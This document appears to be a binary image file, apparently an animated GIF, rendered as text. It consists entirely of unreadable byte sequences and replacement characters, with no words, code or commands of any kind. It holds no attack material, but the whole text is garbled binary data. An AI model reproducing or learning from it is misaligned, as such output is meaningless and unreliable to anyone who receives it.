��0P�' R�+�P����̙��@���QD{��Ǜ��xb�%� � �2 =4e�4\���)=�e~��  �'��zn �|<����K�4M�p���}p���`���躩��T�� R��N8׽�Б�H��zK�{$��S |���$���4 g�K�Hpe�H��{L�Y�paGP ��d�G���ň��׍a�J�Œ�����Lq�[��~q����t/��BPP�'pK�B] �7| g~y� 4 ���5 4��x��$;qDq���G�����}� F0�>L�fJ ��[*	�� ,)´#�ɥJ�z\f�E�i�ɧi	OHP�r$hDD��~f4����,ƀ�R`�H�|&����H`�w �VlM���0Њ�p~`��Q�Db5�Ɵڮ���'��D���~jN8�����`' ` g�Y+x@�] sp��u#9 m&�t6k�ы'm��z�i�Q@@��OG ��	@@�%=ǧK�P���;�F�� �����[�M�_HV$E�%�V��F  F� w�����y ��,�QJ��wo�kf+�U]�$�+�C4$��,^0*����Eh�i��|�`W� �&����l���F#۞��'	�^�~Z�  >M�т��f����M�Faw�`G�y�� L�	�Mf ��S�4 �ʩ}x`�ХG����:������H�JUm�*K�􅻇�Z��jU;p�O�@�yQ�ysP # �}�]kJP^5�upo{�ՑtBAdԗ��@@���'�y�ަH��
��4Nu�m�V�z���T0��<*���U���T��`h�\z�FJ�n���m��s"�L��܆?�B��*��<���XR��ۥJm�poމ���6.	�#�TG����$���q�	`H�i�ƈ�v���d�EDMF��D�߉g�ï�m/�]y�)�%E���Z�Q1^���<��#; K-ɞU�Tx��3��С�v�Y�);`FQ�AI�O�.�X�0�Ѿ��Ǌ�^��\�yV�Y�����M�(K��MȣY:��w ;���È�9������<�A�d�jFM�GM�A���� �Ѯ�懂�ي�7���B�:u��Ɛ�Y O&6ۆ�8� Z@��4ȅ �c�DJ%��&k�N�GA����PИ���8��@�����E����߄�5.uq����'}aZ�V 8a ��r��m.��i s3��:  U�Fz��g��[\�j������8�~:��$K�u�I��m\�V�M�B%Y�@�o9@����t0�y+sQ.�>m�a0�� ����з�$�mr���'^��S �a����<��U��$�z����pz�G�������V��i��9��������`%@b��Mm«�PlaIV��m�����5[�����ك�ڿ8;$d4�uji��y�z	�G�6^y	�������B�M�PxR&j9��BiG\m./�/:sPwM]i���Y�((�˂%�T����ԃ��/'����Z.Z҆PM$"i9:���:jRG]�/��8�$ �sGI�>�"J�cā�
E�M�B�&"���!G'0t�d� -}RbB
�wF���L�?N��3�ă�w&jJ�c�לA�AIQE��0�e]�e��LkP��B��?]IHS�	$GH88�&h��gt�9Ҧ	ANjHIsJ�^H�e���e�-����0nj��	^۹8sF��CP0$%Q���j�P�d��D8qԄtu�2*����	C��&M
y�>L� 
�Sx�'$f7�ֵݟ�R
+Q6_I�8b�Ͼ�R�Ѕs(cLw�PGQT�] '����Vy��&���{:(A�Jh�]<�D�`��8!'g#т6�U��Y62<"� �iXHl.x@	J���v]ap�R`���ity�H���>��l=���CR`� G
��h���� @K�H�[��D����I���1-�0b���Z������ $����@��(�����k�%�!q��es�(t�.3i��uq�v�G��
��P�E����g4�e(��K�$q����R��@.�хtY6i�`�;ݖF�P�j�9��Y��.Ə��	b�N�:�2���u6���@�H�)#������QJ�� �`�m&ඏM9�ne��J����Gt�HP�M"�N���pb4<iT�'�"F�E�&���q�!�F�&|��Ќ� c�C�n�5�4�t5� k��B��&�t␳����g��Ge	BsDe�!�	i�WM��n5P;�q��!����	�C���9����
� ]�6�Q��y"�JHU 2X�GJD)�����!ϼ�ZI��XJ��}Y@4U�Ç{�2c�|�0o�Y�aq���$��`������!�I+�@Ic�&��������V�F�
��(���Gz$-A��YGJR�rP,���@.HЄBQ+0�0���8��:?A�|�k��}��V2ℤA��F�� z0�0	 	:`�s��Y�l
L��\���O���ZB�J 	��a�$*,���Cl��3@d2Qё�X�Bf�]ӡ�FP�}�І�Ш�"8ʡ>x��,�-�PK���Ifr$W��0Eti�vZ��_��G�`� `�HQ}�H{�A�@�HB��^�8<�Ѯv=�#m�ǜP���,�)	�E�PRx�9��q"R�#�p�� �c�r��Y�;�/�C�iŜ��Ȥa2W��}�R0HF��%�������%nY-K6'q����,�@f��*@g:٩ǜ8��#�t��J3=��b�o0�I�`R;0aL �xT�G}/�cFC��I����ɉ;1��&h�-�	4��L*NR
ma'����=�@O'JQ���
��@�!����=��Ԛ��l��� �*�F����iP��΄�Udu@Ά����I�8�)Ū�T"���W�j�8�
�� X��x)b�C�A�U��A�2$���h�2�F�Y�^�M�k�h�����6hP-""���v����fi+�榓����n�3�LѮ�-��y��^v��Gf�Y������h?i�W�}�EK �l,`����g���	�l�*�N���P�x�+Y����o�K��
��`ņ��K�ܽi��W"���:�>�Fx�;��50���!���W��,I$�ϖ
@EUa<�݂xh0�{�-lQ�6�+<V�xe`� _1.�[�?��Ŭ����\���E2���e�Z�ȆzcuV�"��g4,�͖@�W]3���+�&H�#>�IZ�Sb�H%��l@THs�alhB��ӆ�r�50�F�"b��� ]�Y��5¦9jO�˂�G��_��{j���|i*�`�����PA��֧�Ñq=�]��f5�e��kPB�{^@s͛�!/۱ҞHCA�D�z����0�k*`t�����ns�];�� ���nɞ/�F���/�\� �5��=W���� x�q�l[��exs!-�R�ax,�9yqD��0g��-b):�BE���Z��͕Af�d�����A�Y���8�ǋ������lm)^q���(xj5^����>G�����
# of%�"���ѭ�� Z���H>�p��N�Hj_�3��x��wx8mǻ���`w����v��~w7^������"�]"��v��g�/����+[˜:�}~#������E�������_����J�<�<�7��{��S�HA�<����x��G�!?�s��������ƻ��uf��x�  ���b�<w��E�v�z�6�'X|�g÷vB�j~�o=��el��5iB ����PP8�HuT�X)�T~�wِL��ۧ�5>�F.t_�uZCv;'��sT'��Y�M8�'�~pA��Wlk�y;Ł��A#�[�&�u�EP1x�G�xl�!�g|O8M��G~^�@J�jD� h��"�o�  !�
  ,    � �  ��~��������������������k�����kx����1��D��;����D;��7|���z}�����}s�k�f�u}ksk�ʜ����Ԃ�1���7��|�ڧ܂ڃ��U��k��}}U~�ɽҠ�bL� H�+Rg����?�����!	�꼃TEW�����ؿ�:G����
G�Z���*�k��L���S�y���v2�C>ݞ���%��P�����Bui��T�FBa���b��9x�v�m
�Ե�O����n}[b�x��<?�<�������y�GO3vu芊ȐP�A,��Xb臃q:���OG]���P==�{-�UӾ*4C:=z�j�2)V�a-���.�؞ ^��٥��l3G��̳OA���9�0s�S^��N"�
=�-(mAJ�2��A0�lG���O���#���ׄP�$Cy�\{�T����.��Om�6�O�}�ˇ2b�|�<bC4iH��	r>r7Hn�R�� ���P~�[��������rX�dSM~EH�k}<)�.#	��.��V\z�7Lq	�.�A��S3Q]^�	R��2���M���G���G�~�� !�UF<��y戆ڹH{^J�h�t�~X�8�k��O2�8ȏzܳFGf���m�̖���xi*}}z#Xs
*�0u0hd���y�0ļE[[̦�a��zL���s��Ga�� /L	�� �A`Fq��b��H9��tZ������8��"��j����O����,��K#T�t��j4٥�!*r�����Ipt6�*Ƅ���W���9N�q!�*bL&���N\u嬘0'���L7���PG-�
+|0�
Kd���\���*����t0��3t 5]K���b�-��^3�B�uS}w�[���3� ������ b�݁��Qo���~Pm��W=H�+�-�s����aw>7ك���ꬳ~���C���L_��t����M�q�ݶ��>���������ҁ�<n��L��Dՠ�]����{O���{}<�ʣN�f���٫>��� ڃ���Q#]ՄG:����SA����Y�q�۞�p7��N|]GA�m�$ �⦻�90|�k�98����f#���w��	n������1��+� ��@���`"����`q0\��&��o�[߈xD�I�v����ֿ/6c�{�����|,_�h�BL�x���aA���cS*@�B� "+ �A��L_$I<��q�[$!�881������!]ȃG
���*WY�1r�["���n����#���E������
p�L�!���f:��\��Ƶ�q��l_!�Jm:�y|aI8c�3�@�2�	�v:3n��b�p��1�c�f�F�I��s��<f�9F�
n��+�:�I��2��Dx(D��-R���%3�Y����,h!�X���Tv'��B:і6�0Ud3)MQ�Ay+h�$;�OC&1�/��3AY�1�P(��Vj� D�ip���@�/�]�ڹ>�����)>�iHr��d&0�L��`�|��jC��ҫ�df �DU
M�Ph �׀-p-���f3����N�x*��++�>�V`�!��I�1dp��\;�Wf�՝;h��j���b
�� ݾ*��m���`jEљ���^@3ۺ�����lBG�A�����+k�� ֺ�d�C����V��(t��1@��m D'���>�����x�P6���C.)ǻ��!�|��2�]��A���]�J 
��-�$͛^آסx--|7Qoؼ-u��K꺖�H�:P�w���!�*U(���1V1���z��/u�y�J�?�}���[]��!`G2��ǻx�x�c�"�����Ŭ� ��ug���^�����z��̆.�d8p�ّ ,X	&CuoPf�B!�c��s����򬆶1�aKf3{ٕjv�����N������ e]X`d��-��adα@���L"�M%!#;�e�p��|^O��ov��Y�Kj^�z���{����L�f-\=4! �&$��k�[��=m�7|�
���-5� pL��d�����^T�&����M̀>X�Z�����r�;Șn'���݊[����'��;k�Ԭ�u�݇�����  (�d�E�3�]@^�@���`�@�͜�ы���?��.0�ٺ�?���n-<��RsW 7g�!��k����14�d���o����i9/}/���[����<&�6����uļ��"��V��hO{�i,g�[��n�x��>UfG=�����]�|!��z�k��[ �܍��]�4�r�0��%p�-�b�B��O|���uԩK�)3 �� �K�����\����	�-�y�n�=�ſ�����?�ނ�i� ��|P1H.h�K?����p'��:p�J�Dv�� �j7dXuy�uq(C �tb�u���GrUV�Px)7!qP3v���� ~�W�g�nX~�Vl5ft��s�^T�}7�~���Ek\G���u`���d��L���w�2H`�$  bwV ����d��~7~�k�6rwxV�L�tn����t(�b���W]�xG8['p2�bH$@�H�Hc XbVX[�n�qp�`r�k�*F�Woz�~rgy��7e!Gr�b,�}z�_;�  ���`��X�@g�h�����s�׊o��(�w�{&uFH8|�������r�VzS d�j7Q;@ 2�����x�Ĉň�M�H@�xd�ef�8�p�|�`-�z0oQ�g�Ѝp���oG����{�l�F06� ��Hň"i�Ũ4p����t ��9~��|�E`�zU�rS�v�~y�h8]�P])�]N�gPgp� �ȅ0(� �$Y�aH(�H�%M�Е,�a�Vt1�`�X�y`U�mfjqy@��W�Z��ۀ�  ���48�`�Si�`8��HP��ɕs�Q` �u~b��Pp�uh��y��b,v���A9p�g�NUb�6ǈB���(�ƸbX���HZ��]�QP mP \���l�6�pH ԅ�f�֜|p�T&�W�FG���)��\ j���}و�(��8���3h�'c�Dvx��\��^�G���6gmhh�X�7�oO&uU�|N蜫�Q]1Pt�k�u{Y9��� �����	�UI�9��h�B`�. MPk�^]��M` \P ^ ���9z^0�/�bJ�`�G�jIj��zZuTv��r17��k�{fG	x�'fj������ #��`��(�"��H�iJ��9 {+jv��V�'�Z��^��V`f��`f� �jphn�s��jP���������c�n	��U6�T�q��d��:n9֡�W�9P����l:�:�'�� _zK�%XY�b3:y���*��I�V GP @t�z�ظz*�rU�`,Pus�ْR��TJ��p����k�PЗ���U���ɦ:p��  Z0��L��e��������{J�^�Q@���]y�!'�ѪjUWDp�f,Fw�v�J��7�~;kZg���ئ���%J1Ȟ����J ��A�L���5
V ���X��
����Z 0�D�zQ�t�w�XrPQ�@u�Jc�i{�hxn9����P0�Z��Y��ɪ��-� /�i�^��]1j p~�XPX �:��}:�Gp�~0(Xm|�l{p|��^�'u\A�[p����ꌙXv�8�eˮgۈ)� j;_
��4�3:�9��<�l���ۯ�
�^�Z��oڠ���� �Po7��ehK�����w ����ٹ�ئmz�h��`7���
�[�f Q���j�<�r��AоI ������8}ͧ��F����\qdHF������c Q0w` �:�aZ�'0��k�,�� v`���f��r�brK�fЯ�K�U�;�G0�R5Y7p�0zQh�P����O{�/���6��7�ͫ��wX6UZ�,�٫�������fh�� �w��ɫ���_���� VpM0t^��V!�oWE]������>���� fZ��و|�M̞)�j+Z�0�^��PQ�h��]q��m�H@�:[P>ۯ��^�s��I�]�2��zH�c�5�wlv��vfge^@�ĉw���-{�Q�ȝ�����`v�p6' �|J�*)X��J�£���\b���+��q��?L���s���gء#�������j+��:Ō,q��k�ʁɬ2�ψ, H��w��L��I��n�
7��qyf�tJX���˖���ܵK�cܪ��Bp��,{<�T�d�t�xc൹����,���[� �V����ʖs�;]��J�ȭ|�>���x�Ɯ�t`* $���ψL �^*m��Jf�αj��|� g@"P-��I`\�s�[�@MH���F��� βk}����-U�aˈpJ��:���_nkZ��˶�<���|پ8�@J`(`��z�f׉�I��k��RH=��ԧEH\��}쎾H�����V���L:גc����x�2����ؙ���i ���t�ts=��Udc��_������%�\J��ɍ؈\k�bu��%���ؤ+{p���h�+�}Gp\0c��k�Vݪ�d��;h��UȎ�-`���M��ct��-�Z�x$�^�|���	�H���t��
�ʔJn^�<��-��M�c�'�(���-��mf��CW�\h�O��Ȉ)
�!�p�<}V�f|�|W�������Xiީ�-�Ѻ\ޤ��i�� Z. ���3H�T݈!ވp��	�rhau&���f/��1>n�F~��cw�P�W��,�+�f�&�fv�k���Y�n:�t��+ʒ���Us�i�tJgQ�kb��=�c������-�# �nKyn'Ug(է����"��|� v�'�Ƨ�LeZ��T�����m��5��S������^Ż��R�ꊲi��Έ��`��Vn�v�~�����޹s\��V��5޲�c��a^�=g>Xq�N  ��(�4@�)K�*{vn߈��{� ^�;g�I��P�7J�QXL�މ�;��nFl�X M�)�4p�T���ܞ~j�p��J�6��8�j��5�J���9��i�=*��Lٔ��!��6G�x��FwRSj��$p�hp����ު��+�20�n�b7U`}ٲ*�1ۅD�b�{�#f�>ʟ�'��L�����T?���Z���h���j0��:�ln�m��W	bnF��xۆl�qڡ_����}ov fYF�P�pv�ψ��S��oo����i�"����n:�!���m�.�x;� ����^��^�Sz�{��TJ΅SM vnsǍ�����ퟟ����g]�4���Ĉ�$��D���<����|��'9''2Z#Z�;#����DcDP��22�#����D���������Z$$4�"��4��:B9��99��c�c�DM��'���#���;�Z����ܞ��'����b� kD�O�h)�իa� #�+f��e$(<�Ư�5K�m�Vaq�Xd"Á��ԩ�+@�U���k�m� !@�JC���0D��i�Zj�A�Ŋ"�$[�,(�}�*aj�M!D��� B�,ǵZ{RME�N@;! �@��xrk���sBO�j%6����{*��!� rP6�14�26s&��?��05�$�ܛBF���������}h���T	Qi��q ��x���YW!�1n�	���=%WV�� �tl��|��$�y Z�� i�ȝj)ă�a�l:��JTz����@Ds:�D�c��D�2�4�^�E�@�,�IvRƔe�H�x9!��1#L0U�ԋ/�����`XW,�E�7�/�0^�5�2/M��&$5��u�b>R��t��B�D�w�x�87�z�u�)��t �2����#t�,�A?���+HF�SN.�U� 4pW�Ega,������6�/`�9�fi������,2��l�(%,�� �A�^2��8��B����:�U\ b0��@�j4�Ki [L2�[.�߉y�3cE�z�R�Z9zW�-[���BA	����?�4�H�2�1 B����yBD�&�,�SNZ��"y��dL�B����G�}Z��砨��4��p��B���hh+�F��O��8�t��FDD�p� [E)*�R���"];����ҫff:��xa���5:t�Z=���� ?�F��8� ˊ��po�S�C�*4�M�RX6�ͥO��2L�C�Uc�u�"�9��C?I�2vr��k����"1�6�J��A�T��nwS�7��m+�`;ӂ;�%B��8U*�QF��HM}!3�/�`Ch�A�P�2B갌�J��@��_v��аGZ
�?�����)��\M����3���0&'���̓������M޳�*ԡ=p/n���&��	$�|��fR����R�@
�UE�^Wܳ����K�	 �(6�<�2h��K������54�',�7r@C�meo�F�v�6-[���ƣd�F�`�>"ת���2�ಊ檯���x�#�E��k4h�|�2A�`�h��2�� x�������)"�C��f�AI�
-��h(`FH�h�����<w!PH�(&1�� Y��*c��i��<ٓT�.�������Ț� xV1c�."���#E�!�R� 0��h#��7�%�t$�>�Ha�� ���e�������$ ���v�$�0��qLc<��L
�ǏYm9�A'�f��U:�&��`� Mh,� Qn��ר�=�0 x�Ϥjt��xO|�n¼�$ I�4��4�^
���$���L�zL�nB��0D8p6�&H�:&  �ųW��$��VQ��d���KoB-A � �#�s�
�FcaO	a�����9��Tf��y�H�R�U � +��[{���1��&K��Rֱ�ͬf7كDl�i�&�#;!t�"F�GFK�~,Nx�+3T����hTt5D_��4�����.������M�r��\�:Vw���R���Q��T&���1���
ǘq�er\i��)0�}m� n�������ʝ@H�c�-fsBH]K6��&����._��)8xW(i	5�בRXtZ���3	� 	` ~GLb�ހKfS�:�P�
B`h��P�B�D&�nZպ��M�0aJ��T>�({�e@�8�ڈj�K�[�UN�6T� D x�i����P��� �3�ƌ�B�� O֧��5�KH��M��4�Sn�
B���2@�N4��p��� V.���-C��:@a���i)�����v,��`�	P�7�'Ӷ�O%E!��?e��@���B �������Up\�*(4B@l��Zͽ�.��bXs���jz0CO��x�Ox�#�!
����;�>��&b�k-82�w�!������d��6�/����>�����R2��*<g8c��(���1���@��P7�׾A%)!��?�Oo��Ѹ>�qq �����=@��o]���A͙;�tۄ��4A"�t�R���m4\��4H!	����j(H@��*T/H1�a���k�s�:�k/���ݾP7f�~Ҧ3�	3|�BMG��O�� �#pA��ס���-�W�M��>8��W�u�w^ܶ��ȍ���n��3��n�r@������	vXK�Z�	5P|��`�#	r���c��C
M��~fEm�w�Cg�(��/�ѩ����@����M�#^��2�N�	Ή�,d�}����#��"�u�� `�!��K#u�;~p_8�l��oX���8��7w�t�up�5rD��W{2�t��r0q�.�A�V ���"'x��%��>��n��חo(lJ�k�'~X~�w_0P��:�2	 q��a��t0��.�Y��w��y���	�f@��4DX��us��hz8h��h�w\xwPx~RH��}P'�~Kq3V2- �.X��5@|V�J�Q�u�G�#]�!s�u�>#����\��z�h_��u�Z���t��IA ��XU ���uG�T����c��W}t�>��kLȊ�g�r'�� X_��^`}�Z@Xa����X� e�uZ����t������ш���s����Ƈ y U��I��e���u��pp"���u��u��q�8rh�����8��5i��&9tY~؍�'rD��"  up��@���u\�u_Go�� ��h_h~XV�:�s���W~Jx��^�|x�7� I�-�8��c����y�'���Xy��Џ�犭�\:ׇ�ׄS��'
QP �wJ��h��x��X�Xg�ji�n	�py�E�tI��(p�Œ�{�Gx0m�PX`�}�/X�)�u`^`�'ghɖmّ��nB�P_I9�&)�l_�\�o�~��]0r J������)�u ^�f �i���Hgt�AD�u_0tR�sie��\ y��� ��Y�zКb�^ vE	��V}ݰ�i�\��\LP�] x�`� X@��)�/�l���Xu� �|��CyH��YD L䙠,:bL0y]V �u�6����xI�uWy�F�m�K� e�`�ܰ -��D�pU8�4��9YA��g�)�궜�1Bڌm(�$1�D+ʤh�P��\0��y�R*��َ񘜴��d:A8�!{��=!VD� 70hipB��p�b��G|`�ʹ�U8kNC��(r�f�
N3d.u��D���N������x\ �f@��)��I�g *�ʙ|�gUT�`
���~�
S/���R)��)ꪯ
�}&w` \���i���긓;j\`��
r8�ّ�!ק��r��L�ʬ���ԪTT[Z�sP����� ØU��
��۰�l�P �&������u\�����n#� �  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%x~R;K�Y����H!\6)��Q�!��Q}P�X�9���	B�D���� ��z��b�
٣ e�A�y�v)g���b���2F����H��J�{���j�\�y';��$��0+ʭЮ����*��Q�D6 +�x��*m�������|�>�n��V0�:�*KĽ�8;ʋ���*���X���k�D�Gʟ���k i�"�����o!��
J��a���j#�����@D�)�lg�����y�r	!�&ٖ�`��~�o�HC�����H��T7� �
5�C����]HE'�r�P@ ���1���#u�]�-��v�M��"���)"�p�����bw(�O����@� ���9H�j���#�xӊF{+�7�x���"vT]�a��P\���j��lBz ��^����J�Ɔ��O�B1�wxwa�'�=��,g����oN�ܪ�*��j�sC� ��, ���3������H���!�k��ާ5��\�c]Ш��0�O~ ���7�ps_;^�Ѥ%M�� �Mxܗ��5��c T�����1,w�[�S�����yIk� h�j� D��s�C�!���Ә�>�-"�9PU�8 6���Cu��K9Ё\�Ĉ�|�#�
�5�)^q| ���AP@ m��H�-�1Yȋ���bž\�q@Np�4z����H � (��Vg�W�ڶ:E¬w4��� IX��,)@�?��U��`�3�N����/�H�x���&��LR@�%	hYK�kh���` <`lc���0��Ema��$&7Y�?l`�Ӥ� �i?4@Zh�>���*���ѡD��LK������9K�1���\ng ~B�D`'m�	���	��,G
K5� 0��r��;� ����֥R��eHeI҆�1'�@� ?qA��&L�0�? 
M^��|�����@4��Y��P��Ƞ	�Z�J�-�G8B�͹����GG�> h������ @(DO)pɰ� �Au�F��6��]L��B�^���zJ����_=�QE���v���s���@-{V!<��p� (� \jPY�>�0�(�V��t� /`( �&.��bE����J�-�qt[��l%xXI�A�$iXM�[W Z @q�:��,��h��`3<��x����?��
G p����͊��8o ��'�V�'xo|G������ͯd�[mlf��B$���nT��9�A���pv���V����~T�b f����<o�B� 7�X�B
L]��',�H��(�}"���@Q�@� ZH�%�L_�
�Q���v�*/J��0@�\� `�7č\]o����l�aBĹ��;����eVRa��o�|�@�xDc������hZ���hH���t.�H�-�������B�ժ������K>1Y=Y�N9֧4�����(xf� ��:Aa~4�� ������^��~Z�҆l���.��9p�} \��#��vڴ�o|�Z�<�.3u�ûQwK��8�}l
FU \�j�����
�[ �m]P�4>��o�([Y�	�hD\ےX"c`��n�i/c�
XP��@]{7��l3��Z�£~���|��\ �~,�)y��;���\�F���O�,U���Y��������|c%@��W/�����dE��n�@���˴���`����l���:A���+�v��] h�  ,��u`w�!��#���1���O�]����G�e���?�{p���Z��c�����&`��O��`v���}`����9��"���&���/� :�S��}(�p2�O�gSc/KG�2i�gw7f�O�I r��{u0f�.��w�W"�	��y�5[�f/�sL!T��p�	��O�<�"D%bA� 7Y:'C�MP5�#'��uGp 4+F%
��z�cP����Z^�F4�1�b!\6��n�*�QtsQ�7���7Y`v`�m% 
�$�N��~u��p�wW�
��'�4U����L#�C6[�Bp��pg�2 9�S"����� RBʴLe%�؉�(��U�ui KxcV ��(�
{�'W�{R+\8s���dH¸E��gp
l�8��iv%A�B �<�pT�L��Xi��Qr�p:pi�J�Y�"{�SFÈ���/��_�a��b^w(��pF�X$.� M���}?�m��Q��E�'�dH��cZxe�%�ǘ-�Z g^���*M�g�p���B��oKw�n�J��SM�Q!&Y�d��"�zM�6��6���V6ރv�V�,�:����f��d9�"E,#47�F^EM��X@%.`@ez2� �;�Ӄ��'���J��i4m ��^�q/y؅.�	�Wgw��HM$p�_5_�[:����'���sZ��B���r)
"��3mD0X6U[fǒ�� U�B�f��������4�hp�%�s�Pz \P�{�O�@Ę+dC�,��4� x���^����� D�Mq�?��V�e��I�ɝ���@I%\2�RĘtW�@?47nI������2�6]���  ��w��� Z0��ԝJE�&9)��5Y��h�iq�Q0��z� �:ts��kgH�9T@7��L�� ���ɢݹP�i��y}(��Z@���I@�9�P�+㈚��H��y�v�(�xwT`��`W������� X��}��e9\8�;qXq;ʟ-v60(�8S9nz�g7�^ؔn�yoꅔ(f�M�2�PF���W�Y*.��%�d�c��N�c/��w�gX�4t���Q��w覢:�nJs,6}A��gwU��%>�	���E������[��A%����QE�o�#J�w{Ov{�'h��������~5h��� ��`Ud���jS��9������ܹP>�9����#@׈���w����hv:��^Lʧ���Js�  ����|� %�Ɉ���N�����PJ6Vק��妯���B���g���3Y	�s�
��"�C�� [��ZЗ�Siْy��1�4�z��z����Obe�f(Yl�-��z +Be��Y�:0��y����-�_;� �רl:�i�ke��=�X:R`�Y�E�%F@��zJ �!HCf~��T�p �EtZ0T���Yȵ��2�����7X�?�5��@��Cj�����pK�M�4z����h�iu\� ��p��:GW0B�pvh[��h�K��jA�j�z�yH���v�[,�VI� g�[�Ķp+���a娪K����n�t��X�X�9wW��9E�2Y�=#�F�7zt� �K�i F�Lv��+z~	 r6.�
�Vj�X�p���p�D[bB �&F������ �k |9����*Y��v#�vnj�/��/pIc��+�e�!�L��̋y\8:	.֬�0�j�N:p�4M��U��L��X�H��%ap�p��UKX]��}4�k4,�iu�����J�� [��8{�d\5G,�)j4�>�S��'�p����WlA$`W0�����sէ��J 0�r+���L�+�s[����;�z��@�.p�#��v,K�0_�T�G}tj/���8��[@WL֖I���@�C�0 ��̳�B�̧R&���!U�
��J��5X�r	K ��^�U ��\�����,40 h�G1�� ��8P/�o�#0�w� G��4��ό0��z���5��)�*��Ta�8
���;R��[>�m����<��I]�� .`%� ��åC���� @�	0 �\���Vyx�*Ã�7� ��7~�I�Lڸʴ�N����umb5˾�P-��Nٌe����-f�Xֆ��_yV�EHB���l|��XJ�P�Y�I�x<�*����1˕[=���N\�:�
UϠ`��@�j�EyH�����I��%w��L'�|��sK�4V' He��cF��bX�$Ҵ��Y��M^-��_�م:�M0]�� o@I���o7�8 =����C�����l��0͉�H_S۳U�t�6 ʇ�x��������S|�P4 �i��փ��/\>��ԍNDW�ؽ��Mφ��R&�/m�Tv�����4�E��M����d�9P�� ֆ�	@�*> ȝ�M�^�3���E�2��@ =��@ �h0��Ԡ�`6O�^�q�*1{���Vz���S�&wLң��*��,�ߴ�P�L���>��M�����9�������`+�-�h@��/�]�O��@��*I�ܝ"0 " m뢶���)��D��߃0Ԙ�M�-�>��J���Z0 m>��= ��n��Z�t^���8�8���`(FK��̦}�J��+w����߻N�������^�#\�_# ���C�ڨ>R�冐� 0H/�4-�+P9
�s��x����LC��	_���������M��ʞ�_��4Y���
84P�m>�$���Kt���NIt8�"����@������όو���T�#~P:���^��L����$��e�V@ :�m��9�D}R�W����g�-�(�#��2F@K���*/�p��1�p��U@�G�]+_�����M��!��V6����:��	@0�qP�q@5 	q�(׀+/s4�BK���C- �w����[r�P	5�9 � <���[\���P�dA5\i�W�9&�9�=@��DI��?�F��8����Y�Xb��8��x�PJ�G?�����U���g���RSK9Nѡ/�:  �O����#@��ߊ�[P̕��n��p2K�!v�����gO�jgA  (��a:�� m�@=�F2	�44$:BB9':9.MPD;�DZ����2D[Dc]	�����������P�$4���	�F/���"�$���$9�.9'Zc�~~DZ�'�'l9p�K��;��Z��ÇB���
`dЀF=L(��Q�r:���!I�!Z�0��3�B�{�l!P)�@���d*z��L�ȴ)S��&��U�zd5�@��p��U�d�K\�Цb%(6��̹c@2F�A��� �� �t�����Pl��5WQĺ*�+I��&��m�? ta��A{s�ٌ ���}��@;��Mĸs��F3@5��A�G�\��#�:��6cŋ<(�ҳg���`4��?�u�?̳7�r&z AA��1 �D�ذa�s<��f@ A�Œ\�uG@P2���p^,魧�a[h1�Z�È�H��H�$ $$(!�$1��qD�(�4H�fSt"�lh�n�� �3�d&V�	b�W&��}�ŀV@p�҄],IP��`8|�b���y���CSM�@BI�tT��r�pLu$�!��mQ�oe�#z]<�i���Bm����x��BP4q�S'�pR�W%��GX<`�i�	Q�͂���4�Dru'��A�D����%� �	4��B� ��f��(�z��iPp������Gmv2{�cX�EI��"H��]�BY0�hz�Z�G@��i�c,�Dt������^Xч#D�Yr�P����@�q4ピl�V/�60�d���� (D��A�e@`@��a������T�<Ɋ�D�JЗR��ru|K`�^��PC��X5�Lm��z�rmQfd�D.:�ЂLe��Pvp��*c�Lmqݭ!�FQ��H�Q�e�� JxV�'י�wݷUn�z��ӄ�?�%���QE��Q�ud��֍�\�m8=��ƒ���HЅ�GX� A�ݻ�W�(^`����윲���=tKpw��w ����� �����` ���0��	2Pc��ɯ��^����ot���-��aV�U4��@f\�^���#b��H� �^�g�U�K��F=��p����2u�w��)D�B*�?�Qu8���e��t����*@1cQ!���+���LL C�8��>$!�0�����+��;6����4U�P�WX�$�!
��R��(�*���_��#=�"�1��8�/
2!��(C�G�p*Р$%p�V�A�\�zJŅ0	��P��2[q�~��3�G���g�h��2F�N��ƦL��Tv�lx���JXVdbJ���P��m/m���d.$ER��E��ɺi��fLz��UL� %�?-�JX⯠�|����}��`�^������Vl:S������HQ�)��@  !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f6T���#�	
��ըc��(ɢ�@��� �'��I`!1
����`�q^3�"���vnY��>��jͩ��Bha�f談N
B*���^�ef3��:ʮ����������"�-�-�l/P
�"�^�%�w��'��y�h�����ܫ＃8k�`��	
��(��
��\zB詄Jo���k����������2�%���� ��F���J���0/� 4��̐x,
��d2��eʢ�	�l�Y����Ҹ�l�͊@��!,W�G�F�Ҁ D�,ĂP��JRJD�
�h)1/��;�44pCpМ�'`�.�[ë� �v�u˞L����,�2���9氥�&H � �E߅�,����9ܠo�t�oĂz��;[�M
�箐�����h�M��砋{��W�@ �{�Ͻ��ҷ��Z�8$��y�������G}�Ь���.ة]c�����r� ���:��Y�>��O����6���1  }�C"AAA�x����SU� �pH�>�	"o�� �vP��%��؂eH�-x�w �@Q�?d  y����Bޭ~� � g	�:X���A����	1@.v� 3�4PA

��C � c�y'�Ap ~؋ KԂxV��u��Ka V跤P_�Ee(��������2���7؇���A�l<D�@J-4av�*� 4'��m��s�G���`�����'g����}X�*h��=��$.�? @7(� �i�
`��b+�,p��t�q�	�v�_)��IK�!��� ,�F�e`�����'�e�A�t �G���s��f�
